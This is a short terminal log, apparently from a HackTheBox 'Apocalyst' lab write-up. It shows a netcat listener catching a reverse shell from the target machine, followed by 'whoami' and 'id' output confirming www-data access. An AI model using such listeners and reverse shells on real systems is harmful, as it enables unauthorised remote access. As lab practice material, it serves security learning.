 root@lazy:~/Documents/HackTheBox/Apocalyst# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.46] 38548
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:24:27 up  1:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$ whoami
www-data
$
$
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$